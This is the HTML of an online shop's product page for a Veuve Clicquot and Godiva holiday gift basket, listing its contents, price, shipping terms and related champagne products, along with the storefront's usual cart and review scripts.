<a href="https://www.dcwineandspirits.com/index.php?route=account/register" ><span class="links-text">Register</span></a></li></ul></div></div><div class="language-currency top-menu"><div class="mobile-currency-wrapper"></div><div class="mobile-language-wrapper"></div></div></div><div class="mobile-bar sticky-bar"><div class="mobile-logo-wrapper"></div><div class="mobile-bar-group"><div class="menu-trigger"></div><div class="mobile-search-wrapper mini-search"></div><div class="mobile-cart-wrapper mini-cart"></div></div></div></div>
</header><ul class="breadcrumb"><li><a href="https://www.dcwineandspirits.com/"><i class="fa fa-home"></i></a></li><li><a href="https://www.dcwineandspirits.com/champagne-gift-delivery-jersey-city-nj/">New Jersey City</a></li><li><a href="https://www.dcwineandspirits.com/godiva-and-veuve-clicquot-holiday-gift-basket/">Veuve Clicquot Champagne Holiday Wishes Gift Basket</a></li></ul><h1 class="title page-title"><span>Veuve Clicquot Champagne Holiday Wishes Gift Basket</span></h1><div id="top" class="top top-row"><div class="grid-rows"><div class="grid-row grid-row-top-1"><div class="grid-cols"><div class="grid-col grid-col-top-1-1"><div class="grid-items"><div class="grid-item grid-item-top-1-1-1"><div class="module module-info_blocks module-info_blocks-288"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-icon"><div class="info-block"><div class="info-block-content"><div class="info-block-title">Fast Delivery</div><div class="info-block-text"></div></div></div></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/personalized/" class="info-block" ><div class="info-block-content"><div class="info-block-title">Personalised Gifts</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" class="info-block" ><div class="info-block-content"><div class="info-block-title">Bulk Order Form</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-5 info-blocks info-blocks-icon">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" class="info-block" ><div class="info-block-content"><div class="info-block-title">FAQs</div><div class="info-block-text"></div></div>
</a></div></div></div></div></div></div></div></div></div></div><div id="product-product" class="container"><div class="row"><div id="content" class=""> <script src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.css"/><div class="product-info out-of-stock "><div class="product-left"><div class="product-image direction-vertical position-left"><div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' style="width: calc(100% - 80px)"><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-holiday-gift-basket-550x550.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-holiday-gift-basket-550x550.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-holiday-gift-basket-1100x1100.webp 2x" data-largeimg="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-holiday-gift-basket-1200x1200.webp" alt="Veuve Clicquot Champagne Holiday Wishes Gift Basket" title="Veuve Clicquot Champagne Holiday Wishes Gift Basket" width="550" height="550" /></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-holiday-gift-basket-550x550.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-holiday-gift-basket-550x550.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-holiday-gift-basket-1100x1100.webp 2x" data-largeimg="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-holiday-gift-basket-1200x1200.webp" alt="Veuve Clicquot Champagne Holiday Wishes Gift Basket" title="Veuve Clicquot Champagne Holiday Wishes Gift Basket" width="550" height="550" loading="lazy"/></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>Out Of Stock</b></span></div></div><div class="swiper additional-images" data-options='{"slidesPerView":"auto","spaceBetween":0,"direction":"vertical"}' style="width: 80px"><div class="swiper-container" ><div class="swiper-wrapper"><div class="swiper-slide additional-image" data-index="0">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-holiday-gift-basket-80x80.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-holiday-gift-basket-80x80.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-holiday-gift-basket-160x160.webp 2x" alt="Veuve Clicquot Champagne Holiday Wishes Gift Basket" title="Veuve Clicquot Champagne Holiday Wishes Gift Basket" width="80" height="80" /></div><div class="swiper-slide additional-image" data-index="1">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-holiday-gift-basket-80x80.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-holiday-gift-basket-80x80.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-holiday-gift-basket-160x160.webp 2x" alt="Veuve Clicquot Champagne Holiday Wishes Gift Basket" title="Veuve Clicquot Champagne Holiday Wishes Gift Basket" width="80" height="80" loading="lazy"/></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/champagne-gift-baskets\/veuve-clicquot-and-holiday-gift-basket-1200x1200.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/champagne-gift-baskets\/veuve-clicquot-and-holiday-gift-basket-80x80.webp&quot;,&quot;subHtml&quot;:&quot;Veuve Clicquot Champagne Holiday Wishes Gift Basket&quot;},{&quot;src&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/champagne-gift-baskets\/veuve-clicquot-holiday-gift-basket-1200x1200.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/champagne-gift-baskets\/veuve-clicquot-holiday-gift-basket-80x80.webp&quot;,&quot;subHtml&quot;:&quot;Veuve Clicquot Champagne Holiday Wishes Gift Basket&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div></div><div class="product-right"><div id="product" class="product-details"><div class="title page-title">Veuve Clicquot Champagne Holiday Wishes Gift Basket</div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a onclick="const identity = $('.nav-tabs li > a')[1].hash;$('a[href=\''+identity +'\']').trigger('click');return false;">Based on 0 reviews.</a>
<b>-</b>
<a>Write a review</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price">$249.99</div></div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-stock out-of-stock"><b>Stock:</b> <span>Out Of Stock</span></li><li class="product-model"><b>Model:</b> <span>dcgb091</span></li><li class="product-sku"><b>SKU:</b> <span> VC0089</span></li><li class="product-upc"><b>UPC:</b> <span>8175305020</span></li></ul><div class="brand-image product-manufacturer">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-60x60w.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-60x60w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-120x120w.webp 2x" alt="Veuve Clicquot" width="60" height="60"/>
<span>Veuve Clicquot</span>
</a></div></div></div><div class="product-options"><h3 class="options-title title">Available Options</h3><div class="form-group product-option-textarea">
<label class="control-label" for="input-option1502">Message On Gift Card</label><textarea name="option[1502]" rows="5" placeholder="Message On Gift Card" id="input-option1502" class="form-control"></textarea></div></div><div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">Qty</label>
<input id="product-quantity" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input id="product-id" type="hidden" name="product_id" value="1167" />
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a id="button-cart" data-loading-text="<span class='btn-text'>Add to Cart</span>" class="btn btn-cart" ><span class="btn-text">Add to Cart</span></a></div><div class="wishlist-compare">
<a class="btn btn-wishlist"  onclick="parent.wishlist.add(1167);"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="parent.compare.add(1167);"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-blocks blocks-bottom"><div class="product-blocks-bottom product-blocks-58 grid-rows"><div class="grid-row grid-row-58-1"><div class="grid-cols"><div class="grid-col grid-col-58-1-1"><div class="grid-items"><div class="grid-item grid-item-58-1-1-1"><div class="module module-blocks module-blocks-57 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text"> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eafff0432cf38"></script> <div class="addthis_inline_share_toolbox"></div></div><div class="block-footer"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="product-blocks blocks-default"><div class="tabs-container product_extra product_tabs product_tabs-default"><ul class="nav nav-tabs"><li class="active">
<a href="#product_tabs-697b812ad9c59" data-toggle="tab">Description</a></li><li class="">
<a href="#product_tabs-697b812ad7061" data-toggle="tab">Specifications</a></li><li class="">
<a href="#product_tabs-697b812ada27a" data-toggle="tab">Shipping</a></li><li class="">
<a href="#product_tabs-697b812ad932c" data-toggle="tab">Reviews</a></li></ul><div class="tab-content"><div class="product_extra-300 tab-pane active" id="product_tabs-697b812ad9c59"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><h2>Godiva and Veuve Clicquot&nbsp;Holiday&nbsp;Champagne&nbsp;Gift Basket</h2><p>This luxurious champagne holiday gift basket is the perfect way to celebrate the holidays with someone special. It includes a bottle of Veuve Clicquot Brut Champagne, a box of Godiva chocolates, and a variety of gourmet snacks and treats.</p><h3>Items in This Gift Basket:</h3><ul><li>Veuve Clicquot champagne bottle 750ml</li><li>Chocolate Brownies (2pc)</li><li>D'Arcy Puff Pastries (2pc)</li><li>Godiva Dark Chocolate &amp; Smooth Caramel (2pc)</li><li>Godiva Dark Chocolate Ganache (2pc)</li><li>Godiva Milk Chocolate with Ganache (2pc)</li><li>La Grande Galette French Butter Cookies with Sea Salt (1.76oz)</li><li>Le Preziose Fruit Jellies (4pc)</li><li>Lille Chocolate Cookie Thins (3oz)</li><li>Madeleine Cake (2pc)</li><li>Palmiers Pastry (3.81oz)</li><li>Vanilla Fudge with Sea Salt (2pc)</li><li>Walkers Shortbread Cookie (2pc)</li><li>Alistair's Shortbread Rings (4.6oz)</li><li>Spiced Waffle Cookies (4.23oz)</li><li>Chocolate Sauce Souffle Cake (1.59oz)</li><li>Godiva Bar Milk Chocolate w/Almonds (1.5oz) &amp; More</li></ul><h4>Benefits:</h4><ul><li>Perfect way to celebrate the holiday</li><li>Elegant and sophisticated gift</li><li>Sure to please even the most discerning chocolate lover</li><li>Makes a memorable impression</li></ul></div></div></div></div><div class="product_extra-298 tab-pane" id="product_tabs-697b812ad7061"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div id="tab-specification"><div class="table-responsive"><table class="table table-bordered"><thead><tr><td colspan="2"><strong>Product Details</strong></td></tr></thead><tbody><tr><td>Name</td><td>Veuve Clicquot Brut Champagne and Holiday Gift Basket</td></tr><tr><td>Bottle Size</td><td>750ml</td></tr><tr><td>Contents</td><td>Champagne, Chocolate, Pastries, Cookies</td></tr><tr><td>Type</td><td>Gift Basket</td></tr></tbody></table></div></div></div></div></div></div><div class="product_extra-302 tab-pane" id="product_tabs-697b812ada27a"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><div class="shipping-info" style="display:flex; flex-wrap:wrap; gap:20px;"><div style="flex:1; min-width:260px;"><h3>Standard Delivery (2–5 Business Days)</h3><ul><li><strong>1–2 Days:</strong> NY, NJ, CT, KY, MD, MA, VA, DC</li><li><strong>2–3 Days:</strong> FL, GA, IL, IN, MI, OH, TN</li><li><strong>3–4 Days:</strong> ID, KS, LA, MO, MN, TX, NE, ND</li><li><strong>5–6 Days:</strong> OR, WA, WY, CA</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Upgrades (Additional Charges Apply)</h3><ul><li><strong>3 Day Select:</strong> Delivered in 3 business days</li><li><strong>2nd Day Air:</strong> Delivered in 2 business days</li><li><strong>Next Day Air:</strong> Delivered in 1 business day</li></ul></div><div style="flex:1; min-width:260px;"><h3>Shipping Charges</h3><ul><li><strong>Standard Delivery:</strong> $20</li><li><strong>Specific Locations:</strong> $30</li><li><strong>Same-Day Delivery:</strong> $50</li></ul></div><p><strong>Note:</strong> Same-day delivery is available in select Washington, D.C. and Virginia areas for ready-made gift baskets. Order by <strong>2:00 PM EST</strong>. Additional fees may apply.</p><h3>Important Information</h3><ul><li>We do <strong>not</strong> ship to <strong>PO Boxes</strong>, <strong>APO addresses</strong>, or <strong>outside the USA</strong>.</li><li>You must be at least <strong>21 years of age</strong> to purchase wine or spirits.</li><li><strong>Personalized items</strong> may require an additional <strong>2–3 business days</strong> for processing.</li><li>For full details, please visit our <a href="/shipping-and-delivery-policy" target="_blank">Shipping &amp; Delivery Policy</a>.</li></ul></div></div></div></div></div><div class="product_extra-299 tab-pane" id="product_tabs-697b812ad932c"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content "><form class="form-horizontal" id="form-review"><div id="review"></div><h4>Write a review</h4>
Please <a href="https://www.dcwineandspirits.com/index.php?route=account/login">login</a> or <a href="https://www.dcwineandspirits.com/index.php?route=account/register">register</a> to review</form></div></div></div></div></div></div></div><div id="content-bottom"><div class="grid-rows"><div class="grid-row grid-row-content-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-content-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-content-bottom-1-1-1"><div class="module title-module module-title-335"><div class="title-wrapper"><h3>Need Assistance with Payments or Bulk Orders?</h3><div class="title-divider"></div><div class="subtitle"><p style="margin-top:15px;">If you encounter any issues with online payments or wish to place a bulk order, please <b><a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx">Download Bulk Order Form</a></b>. Complete the form and send it to <b><a href="mailto:contact@dcwineandspirits.com">contact@dcwineandspirits.com</a></b>. We will promptly provide you with an invoice for convenient payment.</p></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});</script> <script type="text/javascript">$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

if (!json['error']) {
					if (json['new_window']) {
						window.open(json['new_window']);
					} else if (json['redirect']) {
						location = json['redirect'];
					}
				}
      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - $('header').height() - 20 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['redirect']) { location = json['redirect']; return;}if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});</script> <script type="text/javascript">$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});</script> <script type="text/javascript">$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  
              $('#review').load('index.php?route=extension/module/hp_review_management_pro/reviewList&product_id=1167');
            

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=1167',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);
        }
      }
    });
  });
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});

$(document).ready(function () {
  $('.review-links a').on('click', function () {
    var $review = $('#review');
    if ($review.length) {
      $('a[href="#' + $review.closest('.module-item').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.tab-pane').attr('id') + '"]').trigger('click');
      $('a[href="#' + $review.closest('.panel-collapse').attr('id') + '"]').trigger('click');
      $review.closest('.expand-block').find('.block-expand.btn').trigger('click');

      $([document.documentElement, document.body]).animate({
        scrollTop: $review.offset().top - $('header').height() - 20
      }, 200);
    }
  });
});</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.dcwineandspirits.com\/","name":"DC Wine &amp; Spirits","description":"Shop at DC Wine and Spirits wide selection of wine and champagne gifts. Visit our online store for fast delivery, great prices &amp; best customer service in USA.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dcwineandspirits.com\/search?search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/champagne-gift-delivery-jersey-city-nj\/","name":"New Jersey City"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/godiva-and-veuve-clicquot-holiday-gift-basket\/","name":"Veuve Clicquot Champagne Holiday Wishes Gift Basket"}}]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Product","name":"Veuve Clicquot Champagne Holiday Wishes Gift Basket","image":"https:\/\/www.dcwineandspirits.com\/image\/cache\/catalog\/Gift\/champagne-gift-baskets\/veuve-clicquot-and-holiday-gift-basket-1024x1024.webp","description":"Godiva and Veuve Clicquot&nbsp;Holiday&nbsp;Champagne&nbsp;Gift Basket\r\nThis luxurious champagne holiday gift basket is the perfect way to celebrate the holidays with someone special. It includes a bottle of Veuve Clicquot Brut Champagne, a box of Godiva chocolates, and a variety of gourmet snacks a","sku":"VC0089","mpn":"","model":"dcgb091","offers":{"@type":"Offer","priceCurrency":"USD","price":"249.99","itemCondition":"http:\/\/schema.org\/NewCondition","availability":"http:\/\/schema.org\/OutOfStock","seller":{"@type":"Organization","name":"DC Wine &amp; Spirits"},"priceValidUntil":"2027-01-29","url":"https:\/\/www.dcwineandspirits.com\/godiva-and-veuve-clicquot-holiday-gift-basket\/","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"US","returnPolicyCategory":"MerchantReturnFiniteReturnWindow","merchantReturnDays":"14","returnFees":"FreeReturn","returnMethod":"ReturnByMail"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"15","currency":"USD"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"US"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"7","unitCode":"DAY"},"TransitTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"5","unitCode":"DAY"}}}},"manufacturer":{"@type":"Organization","name":"Veuve Clicquot"},"brand":{"@type":"Brand","name":"DC Wine & Spirits"}}</script> <script>$('#form-review h2, #form-review .form-group, #form-review fieldset, #form-review .buttons,  #form-review > .pull-right, #form-review > h3, #form-review > h4').remove();

          $("#form-review").contents().filter(function () {
             return this.nodeType === 3;
          }).remove();

          $.get("index.php?route=extension/module/hp_review_management_pro/reviewForm&product_id=1167", function(data, status){

            $('#form-review').prepend(data);

          });</script> <div id="bottom" class="bottom top-row"><div class="grid-rows"><div class="grid-row grid-row-bottom-1"><div class="grid-cols"><div class="grid-col grid-col-bottom-1-1"><div class="grid-items"><div class="grid-item grid-item-bottom-1-1-1"><div class="module module-products module-products-253 module-products-grid carousel-mode"><div class="module-body"><div class="tab-container"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#products-697b5b9d40ea4-tab-1" data-toggle="tab">Related Products</a></li><li class="tab-2">
<a href="#products-697b5b9d40ea4-tab-2" data-toggle="tab">Latest</a></li><li class="tab-3">
<a href="#products-697b5b9d40ea4-tab-3" data-toggle="tab">Best Sellers</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="products-697b5b9d40ea4-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1111')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-la-grande-dame/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-la-grande--dame-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-la-grande--dame-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-la-grande--dame-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot La Grande Dame, 750ml" title="Veuve Clicquot La Grande Dame, 750ml" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-la-grande-dame/">Veuve Clicquot La Grande Dame, 750ml</a></div><div class="description">Veuve Clicquot La Grande Dame Champagne, 750mlLa Grande Dame champagne bottle 750 ml is an homage to Madame Clicquot and the exquisite and innovative ..</div><div class="price"><div>
<span class="price-normal">$299.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1111"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1111', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1111')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1111')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1174')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/connoisseur-gift-basket/" class="product-img "><div>
